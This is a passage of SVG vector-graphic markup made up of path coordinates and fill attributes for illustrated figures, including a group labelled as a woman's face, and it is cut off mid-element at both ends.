				c-3.523,1.561-7.324,2.347-11.246,2.399c-2.448,0.031-4.735-0.533-6.945-1.468c-2.853-1.212-5.612-2.614-8.219-4.317
				c-4.757-3.107-7.119-7.627-7.99-13.093c-0.339-2.133-0.372-4.274-0.187-6.398c0.225-2.572,1.359-4.8,2.685-7.028
				c2.588-4.348,5.761-8.092,9.681-11.293c2.411-1.973,4.244-4.525,6.095-7.028c2.034-2.754,1.958-6,2.285-9.176
				c0.353-3.438,0.845-6.846,2.578-9.945c1.227-2.195,2.915-3.9,5.364-4.44c4.35-0.95,7.693-3.365,10.864-6.365
				c6.271-5.925,13.888-8.276,22.465-8.065c7.646,0.192,13.211,3.907,17.891,9.6c2.855,3.472,3.859,7.519,4.501,11.774
				c0.351,2.316,0.616,4.634,0.633,6.981c0.03,4.599,2.647,7.81,5.946,10.523C172.516,45.691,177.347,52.353,178.658,61.114z
				 M177.261,72.111c0.699-3.311,0.483-6.688,0.02-10.024c-0.744-5.342-2.75-10.121-6.141-14.383
				c-2.437-3.06-5.456-5.468-8.217-8.167c-2.403-2.354-4.168-5.075-4.414-8.617c-0.234-3.339-0.512-6.668-1.082-9.988
				c-1.364-7.926-6.188-13.026-13.086-16.493c-3.632-1.826-7.514-1.795-11.479-1.535c-6.508,0.431-12.19,2.804-16.945,7.128
				c-3.548,3.225-7.086,6.185-11.982,7.127c-1.89,0.362-3.261,1.738-4.274,3.45c-1.707,2.882-2.2,6.074-2.555,9.306
				c-0.365,3.318-0.221,6.758-2.212,9.69c-1.949,2.87-4.075,5.634-6.732,7.876c-3.573,3.015-6.448,6.515-9.067,10.415
				c-3.135,4.663-3.346,9.503-2.254,14.589c1.025,4.771,3.602,8.546,7.994,10.987c4.627,2.574,9.152,5.401,14.779,4.866
				c3.393-0.324,6.751-0.971,9.817-2.484c3.123-1.542,6.066-3.372,6.635-7.338c0.367-2.539,0.377-5.084,0.266-7.625
				c-0.206-4.677-1.421-8.935-4.639-12.591c-2.634-2.991-4.648-6.502-5.378-10.464c-1.359-7.386,1.401-13.327,6.957-18.123
				c1.577-1.364,3.734-2.205,4.035-4.682c0.063-0.525,0.464-0.781,1.004-0.667c0.525,0.109,0.497,0.552,0.53,0.964
				c0.135,1.674,0.703,2.297,2.345,2.401c2.453,0.152,4.752-0.313,6.736-1.885c0.801-0.632,1.615-1.265,2.603-1.568
				c3.194-0.982,5.688,0.974,5.215,3.836c-0.271,1.65-0.568,3.296-0.826,4.947c-0.689,4.426,1.264,8.757,5.894,10.026
				c1.26,0.346,2.408,1.075,3.649,1.518c4.158,1.499,5.543,4.696,5.676,8.813c0.145,4.497-0.947,8.92-0.691,13.415
				c0.059,1.982-0.151,3.971,0.301,5.937c0.848,3.685,2.427,6.981,5.719,9.024c3.419,2.124,7.399,2.333,11.097,1.411
				C172.233,81.789,176.022,77.998,177.261,72.111z M148.708,54.889c0.35-4.464-1.111-7.13-5.139-8.994
				c-1.7-0.789-3.503-1.364-5.182-2.188c-2.905-1.428-4.506-3.843-4.928-7.045c-0.369-2.827,0.229-5.555,0.789-8.295
				c0.371-1.833-0.512-2.797-2.38-2.773c-1.291,0.014-2.137,0.853-3.084,1.518c-2.666,1.864-5.673,2.927-8.749,1.788
				c-1.901-0.706-3.033-0.351-4.303,0.845c-0.44,0.417-0.98,0.727-1.449,1.118c-4.279,3.578-6.701,8.073-6.815,13.713
				c0.083,0.926,0.003,1.828,0.244,2.742c0.854,3.237,2.164,6.272,4.305,8.839c3.42,4.099,5.764,8.563,5.752,14.059
				c-0.002,0.808-0.062,1.726,0.438,2.517c5.006,7.931,11.636,9.581,19.792,6.33c3.71-1.478,6.438-4.148,8.345-7.642
				c0.516-0.945,1.647-1.492,1.574-2.827C147.668,64.003,148.348,59.452,148.708,54.889z"></path>
			<path d="M177.28,62.087c0.464,3.336,0.68,6.713-0.02,10.024c-1.238,5.887-5.027,9.678-10.705,11.094
				c-3.697,0.921-7.678,0.713-11.097-1.411c-3.292-2.043-4.871-5.34-5.719-9.024c-0.452-1.965-0.242-3.955-0.301-5.937
				c-0.256-4.495,0.836-8.918,0.691-13.415c-0.133-4.118-1.518-7.314-5.676-8.813c-1.241-0.443-2.39-1.172-3.649-1.518
				c-4.63-1.269-6.583-5.6-5.894-10.026c0.258-1.65,0.556-3.296,0.826-4.947c0.474-2.863-2.021-4.819-5.215-3.836
				c-0.987,0.303-1.802,0.936-2.603,1.568c-1.984,1.572-4.283,2.037-6.736,1.885c-1.642-0.104-2.21-0.727-2.345-2.401
				c-0.033-0.412-0.005-0.855-0.53-0.964c-0.54-0.114-0.94,0.142-1.004,0.667c-0.301,2.477-2.458,3.318-4.035,4.682
				c-5.556,4.795-8.316,10.737-6.957,18.123c0.729,3.961,2.744,7.473,5.378,10.464c3.218,3.656,4.433,7.914,4.639,12.591
				c0.111,2.541,0.102,5.086-0.266,7.625c-0.568,3.966-3.512,5.797-6.635,7.338c-3.066,1.513-6.425,2.16-9.817,2.484
				c-5.627,0.535-10.152-2.292-14.779-4.866c-4.393-2.441-6.969-6.216-7.994-10.987c-1.092-5.086-0.881-9.927,2.254-14.589
				c2.619-3.9,5.494-7.4,9.067-10.415c2.657-2.242,4.783-5.006,6.732-7.876c1.991-2.932,1.847-6.372,2.212-9.69
				c0.354-3.232,0.848-6.424,2.555-9.306c1.014-1.712,2.385-3.088,4.274-3.45c4.896-0.942,8.435-3.902,11.982-7.127
				c4.755-4.324,10.438-6.697,16.945-7.128c3.966-0.26,7.848-0.291,11.479,1.535c6.898,3.467,11.722,8.567,13.086,16.493
				c0.57,3.32,0.848,6.649,1.082,9.988c0.246,3.542,2.011,6.263,4.414,8.617c2.761,2.699,5.78,5.107,8.217,8.167
				C174.53,51.967,176.536,56.745,177.28,62.087z" fill="#EEEEEE"></path>
			<path d="M143.569,45.895c4.027,1.864,5.488,4.53,5.139,8.994c-0.36,4.563-1.04,9.114-0.789,13.706
				c0.073,1.335-1.059,1.882-1.574,2.827c-1.906,3.493-4.635,6.164-8.345,7.642c-8.156,3.251-14.786,1.601-19.792-6.33
				c-0.5-0.791-0.44-1.709-0.438-2.517c0.012-5.496-2.332-9.96-5.752-14.059c-2.141-2.567-3.45-5.603-4.305-8.839
				c-0.241-0.914-0.161-1.816-0.244-2.742c0.114-5.641,2.536-10.135,6.815-13.713c0.469-0.391,1.009-0.701,1.449-1.118
				c1.27-1.196,2.401-1.551,4.303-0.845c3.076,1.139,6.083,0.076,8.749-1.788c0.947-0.665,1.793-1.503,3.084-1.518
				c1.868-0.024,2.751,0.94,2.38,2.773c-0.56,2.74-1.158,5.468-0.789,8.295c0.422,3.202,2.022,5.617,4.928,7.045
				C140.066,44.531,141.869,45.106,143.569,45.895z M146.297,51.102c0.168-0.341,0.098-0.684-0.166-0.982
				c-0.65-0.739-1.456-1.061-2.405-0.945c-0.595-0.036-1.137,0.014-1.648,0.291c-0.442,0.237-0.738,0.552-0.635,1.08
				c0.106,0.549,0.571,0.516,0.967,0.485c1.029-0.078,2.003,0.206,2.988,0.412C145.795,51.524,146.119,51.467,146.297,51.102z
				 M144.028,59.019c0.959-0.71,1.397-3.244,0.736-4.222c-0.412-0.611-0.984-0.817-1.717-0.755
				c-0.758,0.066-1.037,0.589-1.231,1.177c-0.14,0.429-0.163,0.897-0.258,1.454c0.111,0.649,0.218,1.409,0.743,2.015
				C142.785,59.241,143.342,59.532,144.028,59.019z M136.176,73.963c0.563-0.223,1.445-0.438,1.163-1.276
				c-0.272-0.808-1.011-0.613-1.67-0.324c-1.395,0.623-2.744,0.563-3.969-0.417c-0.383-0.308-0.76-0.632-1.136-0.092
				c-0.33,0.471-0.223,0.976,0.22,1.357c0.864,0.741,1.845,1.21,2.958,1.141C134.62,74.38,135.428,74.252,136.176,73.963z
				 M133.896,66.051c1.838-0.007,2.769-1.129,2.399-2.903c-0.479-2.312-1.298-4.582-0.708-7.017
				c0.128-0.521,0.426-1.347-0.481-1.489c-0.959-0.154-0.881,0.691-1.021,1.321c-0.537,2.415,0.036,4.724,0.646,7.023
				c0.266,0.999,0.09,1.594-1.079,1.516c-0.515-0.033-1.085-0.173-1.055,0.646C132.629,66.011,133.257,66.047,133.896,66.051z
				 M126.513,48.434c0.125-0.509,0.085-1.004-0.311-1.388c-0.957-0.921-3.819-0.661-4.594,0.412
				c-0.173,0.241-0.394,0.495-0.183,0.819c0.199,0.313,0.483,0.625,0.853,0.514c1.105-0.334,2.181-0.284,3.173,0.106
				C125.92,48.869,126.375,48.988,126.513,48.434z M123.974,57.456c0.909-0.036,1.854-1.572,1.838-2.991
				c-0.015-1.189-0.888-2.091-2.032-1.999c-1.506,0.121-1.473,1.383-1.527,2.389C122.169,56.458,122.946,57.498,123.974,57.456z" fill="#FFFFFF"></path>
			<path d="M146.131,50.12c0.264,0.298,0.334,0.642,0.166,0.982c-0.178,0.365-0.502,0.422-0.899,0.341
				c-0.985-0.206-1.959-0.49-2.988-0.412c-0.396,0.031-0.86,0.064-0.967-0.485c-0.104-0.528,0.192-0.843,0.635-1.08
				c0.512-0.277,1.054-0.327,1.648-0.291C144.675,49.059,145.48,49.381,146.131,50.12z"></path>
			<path d="M144.765,54.796c0.661,0.978,0.223,3.512-0.736,4.222c-0.687,0.514-1.243,0.223-1.727-0.332
				c-0.525-0.606-0.632-1.366-0.743-2.015c0.095-0.557,0.118-1.025,0.258-1.454c0.194-0.587,0.474-1.11,1.231-1.177
				C143.78,53.979,144.353,54.186,144.765,54.796z"></path>
			<path d="M137.339,72.687c0.282,0.838-0.6,1.054-1.163,1.276c-0.748,0.289-1.556,0.417-2.434,0.388
				c-1.113,0.069-2.094-0.4-2.958-1.141c-0.442-0.381-0.55-0.886-0.22-1.357c0.376-0.54,0.753-0.215,1.136,0.092
				c1.225,0.98,2.574,1.04,3.969,0.417C136.328,72.073,137.066,71.879,137.339,72.687z"></path>
			<path d="M136.295,63.148c0.369,1.773-0.562,2.896-2.399,2.903c-0.639-0.004-1.267-0.04-1.298-0.902
				c-0.03-0.819,0.54-0.68,1.055-0.646c1.169,0.078,1.345-0.517,1.079-1.516c-0.61-2.299-1.184-4.608-0.646-7.023
				c0.14-0.63,0.062-1.476,1.021-1.321c0.907,0.142,0.609,0.968,0.481,1.489C134.997,58.566,135.816,60.837,136.295,63.148z"></path>
			<path d="M126.202,47.046c0.396,0.384,0.436,0.878,0.311,1.388c-0.138,0.554-0.593,0.436-1.062,0.464
				c-0.992-0.391-2.067-0.44-3.173-0.106c-0.369,0.111-0.653-0.201-0.853-0.514c-0.211-0.325,0.01-0.578,0.183-0.819
				C122.383,46.385,125.245,46.125,126.202,47.046z"></path>
			<path d="M125.812,54.465c0.017,1.418-0.929,2.955-1.838,2.991c-1.027,0.042-1.805-0.997-1.722-2.6
				c0.055-1.006,0.021-2.269,1.527-2.389C124.924,52.374,125.797,53.276,125.812,54.465z"></path>
		</g>
		<g>
		</g>
	</g>
</g>
<g id="Woman_84_">
	<g opacity="0.83" id="XMLID_24_">
		<g>
			<path d="M204.361,25.267c0.806-0.142,0.862-0.843,0.872-1.438c0.021-1.357,0.743-2.126,1.943-2.531
				c1.125-0.379,2.188-0.947,3.387-1.085c0.611-0.071,1.052-0.514,1.423-0.874c0.841-0.817,1.897-0.928,2.922-1.167
				c0.63-0.147,1.073,0.185,1.466,0.682c0.4,0.507,0.976,0.461,1.146-0.135c0.204-0.72,0.216-1.582,1.052-1.785
				c1.117-0.272,2.285-0.311,3.386,0.196c0.261,0.123,0.507,0.275,0.774,0.381c0.272,0.109,0.606,0.175,0.817-0.055
				c1.624-1.735,3.55-1.075,5.396-0.627c0.957,0.23,1.707,0.27,2.657-0.223c1.316-0.691,2.872-0.803,3.833,0.914
				c0.372,0.659,0.813,0.604,1.429,0.225c1.639-1.006,4.446-0.36,5.441,1.291c0.424,0.706,0.831,0.857,1.594,0.658
				c1.21-0.313,2.977,0.49,3.665,1.527c0.204,0.306,0.223,0.618,0.133,0.938c-0.289,1.011,0.261,1.212,1.052,1.016
				c0.848-0.208,1.444,0.121,1.963,0.706c1.11,1.243,2.069,2.564,1.979,4.357c-0.035,0.696,0.329,1.134,0.987,1.177
				c0.924,0.062,1.258,0.658,1.485,1.397c0.108,0.353,0.187,0.71,0.258,1.07c0.251,1.295,0.183,2.526,1.549,3.568
				c1.356,1.037,1.446,2.967,0.985,4.698c-0.249,0.926-0.145,1.686,0.393,2.536c1.113,1.769,1.286,3.696,0.339,5.619
				c-0.349,0.708-0.382,1.234,0.231,1.864c1.111,1.137,1.286,2.827,0.486,4.201c-0.313,0.535-0.277,0.954-0.081,1.494
				c0.353,0.964,0.566,1.963,0.545,3.01c-0.012,0.623,0.035,1.193-0.563,1.646c-0.469,0.355-0.349,0.947-0.339,1.492
				c0.033,2.008-0.656,3.708-2.358,4.864c-0.477,0.322-0.535,0.699-0.462,1.151c0.277,1.762-0.41,3.045-1.93,3.907
				c-0.661,0.372-0.962,0.803-0.64,1.599c0.327,0.812-0.126,1.302-0.912,1.352c-0.897,0.059-1.184,0.471-1.227,1.331
				c-0.066,1.298-0.85,1.731-2.104,1.25c-0.5-0.189-0.869-0.057-1.185,0.355c-0.317,0.419-0.733,0.613-1.281,0.59
				c-1.177-0.052-1.401-0.343-1.051-1.461c0.158-0.507,0.364-1.002,0.459-1.523c0.249-1.34,0.246-2.612,2.371-2.396
				c1.342,0.138,3.618-3.159,3.779-4.916c0.118-1.278-0.069-2.541-0.448-3.767c-0.293-0.947-0.866-1.925-1.78-2.061
				c-1.729-0.255-1.487-1.359-1.452-2.489c0.126-3.791-0.007-7.627-0.861-11.278c-1.115-4.762-2.932-9.444-6.683-12.804
				c-3.438-3.078-7.519-4.989-12.395-4.075c-0.357,0.066-0.779,0.106-1.044,0.317c-1.438,1.153-2.996,0.964-4.527,0.379
				c-2.104-0.81-4.092-0.357-5.928,0.594c-2.261,1.175-4.274,2.714-5.764,4.883c-2.294,3.341-4.188,6.867-4.951,10.874
				c-0.663,3.474-0.781,7.009-0.68,10.549c0.019,0.658,0,1.314-0.002,1.973c-0.003,0.308-0.06,0.485-0.453,0.58
				c-1.965,0.462-2.896,1.584-3.187,3.774c-0.211,1.565-0.173,3.086,0.521,4.57c0.552,1.182,0.514,2.569,1.225,3.718
				c0.672,1.092,1.572,1.842,2.87,1.795c0.926-0.033,1.33,0.313,1.534,1.151c0.118,0.493,0.362,0.957,0.549,1.435
				c-0.054,0.116-0.108,0.234-0.163,0.351c-1.16-1.307-2.681-1.151-4.07-1.497c-1.127-0.282-2.396-1.092-3.479-1.875
				c-0.64-0.466-1.049-0.893-0.226-1.636c0.779-0.704,0.201-1.307-0.431-1.669c-1.208-0.694-1.892-1.767-2.47-2.97
				c-0.414-0.867-0.455-1.65,0.301-2.354c0.648-0.609,0.512-1.198,0.021-1.847c-0.822-1.08-1.577-2.214-2.639-3.088
				c-0.617-0.504-0.914-1.167-0.866-1.949c0.09-1.459-0.055-2.97,0.959-4.229c0.417-0.514,0.27-1.091-0.04-1.605
				c-0.483-0.812-1.009-1.598-1.502-2.406c-0.788-1.288-0.712-2.503,0.32-3.573c0.651-0.673,0.582-1.201,0.057-1.93
				c-1.307-1.823-0.587-5.472,1.271-6.687c0.583-0.381,0.786-0.862,0.443-1.457c-0.766-1.321-1.256-2.676-0.076-3.966
				c0.94-1.025,1.539-2.463,3.188-2.728c0.77-0.123,0.997-0.687,0.542-1.383c-0.48-0.736-0.436-1.444,0.225-1.979
				C201.565,26.751,202.688,25.563,204.361,25.267z"></path>
			<path d="M204.205,63.797c0.277-0.535,0.734-0.813,1.411-0.791c1.329,0.045,1.532-0.277,1.469-1.686
				c-0.068-1.482-0.088-2.965-0.05-4.44c0.017-0.739,0.05-1.476,0.095-2.212c0.063-0.646,0.083-1.352,0.1-2.077
				c-0.128-2.193,0.516-4.153,1.539-5.967c0.256-0.455,0.535-0.897,0.833-1.333c0.275-0.578,0.566-1.141,0.872-1.69
				c0.308-0.547,0.63-1.083,0.966-1.599c1.288-2.657,3.116-4.814,5.347-6.375c0.445-0.313,0.907-0.602,1.386-0.864
				c4.843-1.388,9.815-2.572,14.856-2.029c0.538,0.104,1.068,0.239,1.589,0.405c0.576,0.223,1.135,0.469,1.675,0.741
				c1.981,1.001,3.729,2.352,5.212,3.952c3.781,4.075,5.858,9.78,5.777,15.518c0.104,1.276,0.169,2.553,0.199,3.829
				c0.033,1.279,0.035,2.56,0.021,3.841c-0.005,0.367,0.002,0.744-0.066,1.104c-0.272,1.404-0.296,1.345,1.077,1.042
				c0.962-0.213,1.727,0.324,2.099,1.163c0.853,1.92,1.101,4.461-0.864,6.382c-0.808,0.791-1.459,1.518-2.835,1.101
				c-0.786-0.242-1.273,0.535-1.433,1.454c-0.886,5.152-3.304,9.538-7.225,12.934c-2.52,2.184-5.563,3.332-9.034,3.318
				c-3.311-0.017-6.54-0.208-9.635-1.527c-3.311-1.407-6.029-3.458-7.654-6.758c-0.976-1.984-2.154-3.867-2.758-6.024
				c-0.197-0.701-0.857-0.717-1.404-0.765c-2.11-0.187-2.737-0.606-3.219-2.496c-0.281-1.115-0.605-2.202-0.982-3.287
				C202.979,66.963,203.412,65.333,204.205,63.797z" fill="#5F5F5F"></path>
			<path d="M205.616,63.006c-0.677-0.021-1.134,0.256-1.411,0.791c-0.793,1.537-1.227,3.166-0.637,4.861
				c0.377,1.084,0.701,2.171,0.982,3.287c0.481,1.89,1.108,2.309,3.219,2.496c0.547,0.047,1.207,0.064,1.404,0.765
				c0.604,2.157,1.782,4.04,2.758,6.024c1.625,3.301,4.344,5.352,7.654,6.758c3.095,1.319,6.324,1.511,9.635,1.527
				c3.472,0.014,6.515-1.134,9.034-3.318c3.921-3.396,6.339-7.781,7.225-12.934c0.159-0.919,0.646-1.696,1.433-1.454
				c1.376,0.417,2.027-0.31,2.835-1.101c1.965-1.92,1.717-4.461,0.864-6.382c-0.372-0.838-1.137-1.376-2.099-1.163
				c-1.373,0.303-1.35,0.362-1.077-1.042c0.068-0.36,0.062-0.736,0.066-1.104c0.014-1.281,0.012-2.562-0.021-3.841
				c-0.03-1.276-0.095-2.553-0.199-3.829c0.081-5.738-1.996-11.442-5.777-15.518c-1.482-1.601-3.23-2.951-5.212-3.952
				c-0.54-0.272-1.099-0.519-1.675-0.741c-0.521-0.166-1.051-0.301-1.589-0.405c-5.041-0.542-10.014,0.642-14.856,2.029
				c-0.479,0.263-0.94,0.552-1.386,0.864c-2.23,1.561-4.059,3.718-5.347,6.375c-0.336,0.516-0.658,1.051-0.966,1.599
				c-0.306,0.549-0.597,1.113-0.872,1.69c-0.298,0.436-0.577,0.879-0.833,1.333c-1.023,1.814-1.667,3.774-1.539,5.967
				c-0.017,0.725-0.036,1.43-0.1,2.077c-0.045,0.736-0.078,1.473-0.095,2.212c-0.038,1.475-0.019,2.958,0.05,4.44
				C207.148,62.729,206.945,63.051,205.616,63.006z M205.233,23.83c-0.01,0.594-0.066,1.295-0.872,1.438
				c-1.674,0.296-2.796,1.484-4.023,2.486c-0.66,0.535-0.705,1.243-0.225,1.979c0.455,0.696,0.228,1.26-0.542,1.383
				c-1.648,0.265-2.247,1.703-3.188,2.728c-1.18,1.291-0.689,2.645,0.076,3.966c0.343,0.595,0.14,1.075-0.443,1.457
				c-1.858,1.215-2.578,4.864-1.271,6.687c0.525,0.729,0.595,1.257-0.057,1.93c-1.032,1.07-1.108,2.285-0.32,3.573
				c0.493,0.808,1.019,1.594,1.502,2.406c0.31,0.514,0.457,1.092,0.04,1.605c-1.014,1.26-0.869,2.771-0.959,4.229
				c-0.048,0.781,0.249,1.444,0.866,1.949c1.062,0.874,1.816,2.008,2.639,3.088c0.49,0.649,0.627,1.238-0.021,1.847
				c-0.756,0.703-0.715,1.487-0.301,2.354c0.578,1.203,1.262,2.276,2.47,2.97c0.632,0.362,1.21,0.966,0.431,1.669
				c-0.823,0.744-0.414,1.17,0.226,1.636c1.082,0.784,2.352,1.594,3.479,1.875c1.39,0.346,2.91,0.189,4.07,1.497
				c0.055-0.116,0.109-0.234,0.163-0.351c-0.187-0.479-0.431-0.942-0.549-1.435c-0.204-0.838-0.608-1.184-1.534-1.151
				c-1.298,0.047-2.198-0.703-2.87-1.795c-0.711-1.148-0.673-2.536-1.225-3.718c-0.693-1.484-0.731-3.005-0.521-4.57
				c0.291-2.19,1.222-3.313,3.187-3.774c0.394-0.095,0.45-0.272,0.453-0.58c0.002-0.658,0.021-1.314,0.002-1.973
				c-0.102-3.54,0.017-7.076,0.68-10.549c0.763-4.007,2.657-7.533,4.951-10.874c1.489-2.169,3.503-3.708,5.764-4.883
				c1.836-0.952,3.824-1.404,5.928-0.594c1.531,0.585,3.09,0.774,4.527-0.379c0.265-0.211,0.687-0.251,1.044-0.317
				c4.876-0.914,8.956,0.997,12.395,4.075c3.751,3.36,5.567,8.042,6.683,12.804c0.854,3.651,0.987,7.487,0.861,11.278
				c-0.035,1.13-0.276,2.233,1.452,2.489c0.914,0.135,1.487,1.113,1.78,2.061c0.379,1.227,0.566,2.489,0.448,3.767
				c-0.161,1.757-2.438,5.054-3.779,4.916c-2.125-0.215-2.122,1.056-2.371,2.396c-0.095,0.521-0.301,1.016-0.459,1.523
				c-0.351,1.118-0.126,1.409,1.051,1.461c0.548,0.023,0.964-0.17,1.281-0.59c0.315-0.412,0.685-0.544,1.185-0.355
				c1.255,0.48,2.038,0.047,2.104-1.25c0.043-0.859,0.329-1.271,1.227-1.331c0.786-0.05,1.239-0.54,0.912-1.352
				c-0.322-0.796-0.021-1.227,0.64-1.599c1.52-0.862,2.207-2.146,1.93-3.907c-0.073-0.452-0.015-0.829,0.462-1.151
				c1.702-1.156,2.392-2.856,2.358-4.864c-0.01-0.545-0.13-1.137,0.339-1.492c0.599-0.453,0.552-1.023,0.563-1.646
				c0.021-1.046-0.192-2.046-0.545-3.01c-0.196-0.54-0.232-0.959,0.081-1.494c0.8-1.374,0.625-3.064-0.486-4.201
				c-0.613-0.63-0.58-1.156-0.231-1.864c0.947-1.923,0.774-3.851-0.339-5.619c-0.537-0.85-0.642-1.61-0.393-2.536
				c0.461-1.731,0.371-3.661-0.985-4.698c-1.366-1.042-1.298-2.273-1.549-3.568c-0.071-0.36-0.149-0.718-0.258-1.07
				c-0.228-0.739-0.562-1.336-1.485-1.397c-0.658-0.042-1.022-0.48-0.987-1.177c0.09-1.792-0.869-3.114-1.979-4.357
				c-0.519-0.585-1.115-0.914-1.963-0.706c-0.791,0.197-1.341-0.004-1.052-1.016c0.09-0.32,0.071-0.632-0.133-0.938
				c-0.688-1.037-2.455-1.84-3.665-1.527c-0.763,0.199-1.17,0.047-1.594-0.658c-0.995-1.65-3.803-2.297-5.441-1.291
				c-0.616,0.379-1.057,0.434-1.429-0.225c-0.961-1.717-2.517-1.605-3.833-0.914c-0.95,0.493-1.7,0.453-2.657,0.223
				c-1.847-0.447-3.772-1.108-5.396,0.627c-0.211,0.23-0.545,0.164-0.817,0.055c-0.268-0.106-0.514-0.258-0.774-0.381
				c-1.101-0.507-2.269-0.469-3.386-0.196c-0.836,0.204-0.848,1.065-1.052,1.785c-0.171,0.597-0.746,0.642-1.146,0.135
				c-0.393-0.498-0.836-0.829-1.466-0.682c-1.024,0.239-2.081,0.351-2.922,1.167c-0.371,0.36-0.812,0.803-1.423,0.874
				c-1.198,0.138-2.262,0.706-3.387,1.085C205.977,21.703,205.254,22.473,205.233,23.83z M194.348,53.721
				c-0.732-1.302-1.933-2.406-1.698-4.106c0.017-0.123,0.028-0.251,0.01-0.367c-0.181-1.104,1.406-1.736,0.803-2.924
				c-0.538-1.054-0.362-2.169-0.389-3.271c-0.043-1.826,0.18-3.554,1.888-4.669c0.449-0.293,0.14-0.552,0.012-0.817
				c-0.843-1.75-0.573-3.365,0.677-4.793c0.831-0.947,1.494-2.103,2.762-2.576c0.433-0.161,0.256-0.403,0.206-0.682
				c-0.23-1.265,0.229-2.271,1.243-3.007c1.184-0.862,2.228-1.958,3.72-2.33c0.414-0.102,0.41-0.424,0.447-0.765
				c0.178-1.52,0.969-2.581,2.418-3.128c1.298-0.49,2.556-1.113,3.964-1.26c0.192-0.019,0.362-0.009,0.512-0.228
				c1.089-1.593,2.799-1.657,4.519-1.799c0.836,0.369,1.276-0.168,1.896-0.696c1.353-1.144,3.003-0.867,4.572-0.464
				c0.656,0.17,1.13,0.199,1.807-0.142c1.599-0.805,3.354-0.667,5.052-0.204c0.888,0.242,1.652,0.213,2.566-0.111
				c1.622-0.585,3.327-0.701,4.663,0.782c0.265,0.296,0.449,0.305,0.823,0.187c2.378-0.746,4.457-0.111,6.226,1.556
				c0.387,0.365,0.646,0.554,1.236,0.485c1.833-0.22,4.073,1.3,4.696,3.088c0.082,0.237,0.078,0.438,0.404,0.502
				c3.029,0.559,3.822,2.993,4.542,5.475c0.083,0.289-0.1,0.637,0.372,0.786c1.925,0.606,2.216,2.271,2.365,3.928
				c0.078,0.86,0.308,1.452,0.964,2.096c1.57,1.532,2.039,3.533,1.632,5.667c-0.171,0.893-0.135,1.612,0.336,2.437
				c1.08,1.885,1.082,3.936,0.434,5.958c-0.176,0.549-0.211,0.864,0.13,1.388c0.987,1.511,1.376,3.178,0.514,4.89
				c-0.499,0.997,0.242,1.802,0.282,2.719c0.06,1.416,0.585,2.846-0.668,4.056c-0.18,0.175-0.145,0.623-0.13,0.945
				c0.08,2.074-0.803,3.749-2.23,5.141c-0.412,0.4-0.523,0.748-0.507,1.26c0.054,1.65-0.645,2.936-1.982,3.872
				c-0.393,0.277-0.66,0.507-0.542,1.075c0.244,1.172-0.415,1.863-1.419,2.278c-0.466,0.194-0.72,0.41-0.864,0.983
				c-0.379,1.513-1.686,2.221-3.331,1.999c-0.119-0.014-0.292-0.078-0.354-0.019c-1.101,0.971-2.318,0.814-3.592,0.445
				c-0.625-0.178-0.696,0.424-0.902,0.798c-1.426,2.598-2.953,5.15-5.326,6.99c-2.879,2.231-6.09,3.616-9.857,3.602
				c-3.392-0.012-6.711-0.22-9.896-1.523c-3.904-1.596-6.992-4.054-8.787-7.968c-0.429-0.928-1.057-1.397-2.136-1.885
				c-1.582-0.71-3.226-0.713-4.791-1.21c-1.607-0.509-2.538-1.762-3.808-2.619c-0.718-0.483-0.751-1.388-0.314-2.115
				c0.291-0.485,0.234-0.663-0.209-0.94c-1.406-0.886-1.996-2.366-2.578-3.806c-0.36-0.888-0.161-1.809,0.464-2.543
				c0.346-0.403,0.27-0.637,0.01-1.028c-0.696-1.032-1.516-1.949-2.439-2.773c-0.656-0.583-0.971-1.302-0.947-2.181
				c0.05-1.752-0.183-3.55,0.884-5.129C195.077,54.469,194.572,54.119,194.348,53.721z"></path>
		</g>
		<g>
		</g>
	</g>
	<path d="M216.061,57.382c-0.806,0.089-1.384,0.495-1.429,1.395c-0.017,0.328-0.003,0.657-0.003,0.986
		c-0.002,0.979-0.16,2.071,1.074,2.468c0.78,0.251,1.605,0.156,2.148-0.521c0.845-1.054,0.48-2.166-0.04-3.234
		C217.461,57.754,216.898,57.291,216.061,57.382z"></path>
	<path d="M232.622,56.34c-1.149,0.024-1.504,0.541-1.485,2.161c0.021,1.762,0.797,2.819,2.062,2.805
		c1.007-0.012,1.646-1.096,1.622-2.746C234.8,57.133,233.983,56.31,232.622,56.34z"></path>
	<path d="M223.678,70.565c0.777,0.698,1.724,0.901,2.734,0.854c0.314-0.015,0.542-0.198,0.559-0.539
		c0.019-0.386-0.179-0.623-0.563-0.67c-0.284-0.035-0.575-0.017-0.857-0.058c-0.63-0.091-0.978-0.413-0.748-1.086
		c0.344-1.003,0.126-2.035,0.196-2.896c-0.007-1.26,0.064-2.366-0.23-3.454c-0.139-0.508-0.144-1.209-0.853-1.117
		c-0.842,0.108-0.441,0.835-0.374,1.286c0.33,2.202,0.413,4.4-0.094,6.579C223.34,69.925,223.342,70.264,223.678,70.565z"></path>
	<path d="M234.618,52.759c-0.665-0.299-1.318-0.668-1.919-0.6c-0.92,0.012-1.643,0.144-2.313,0.471
		c-0.509,0.248-1.208,0.521-0.833,1.23c0.306,0.579,0.975,0.743,1.607,0.382c0.935-0.533,1.877-0.525,2.814-0.074
		c0.431,0.208,0.825,0.266,1.057-0.178C235.289,53.496,235.169,53.006,234.618,52.759z"></path>
	<path d="M216.244,53.12c-0.949-0.025-1.894,0.019-2.679,0.634c-0.401,0.315-0.7,0.768-0.377,1.28
		c0.354,0.564,1.045,0.543,1.402,0.215c1.088-0.998,2.185-0.612,3.309-0.223c0.378,0.13,0.718,0.209,0.987-0.158
		c0.322-0.439,0.031-0.792-0.242-1.081C217.989,53.094,217.109,53.108,216.244,53.12z"></path>
	<path d="M227.841,77.657c-1.17,0.62-2.344,0.566-3.567,0.219c-0.367-0.104-0.878-0.234-1.011,0.346
		c-0.115,0.508,0.315,0.695,0.684,0.887c0.565,0.295,1.188,0.264,1.797,0.325c0.911,0.063,1.803-0.038,2.628-0.447
		c0.384-0.19,0.666-0.541,0.502-1.003C228.692,77.475,228.209,77.461,227.841,77.657z"></path>
	<path d="M248.133,66.092c1.031,0.729,1.033,1.203,0.051,1.885c-0.256,0.178-0.503,0.333-0.373,0.664
		c0.117,0.297,0.409,0.355,0.717,0.369c0.902,0.041,1.66-0.765,1.639-1.672c-0.089-1.04-0.478-1.82-1.347-2.284
		c-0.368-0.196-0.802-0.316-1.097,0.112C247.383,65.66,247.769,65.835,248.133,66.092z"></path>
	<path d="M207.256,68.664c-0.982-0.446-0.974-0.949-0.413-1.754c0.384-0.551,0.1-0.911-0.787-0.93
		c-0.285-0.027-0.603,0.273-0.698,0.681c-0.195,0.837-0.32,1.718,0.259,2.466c0.304,0.393,0.758,0.614,1.297,0.503
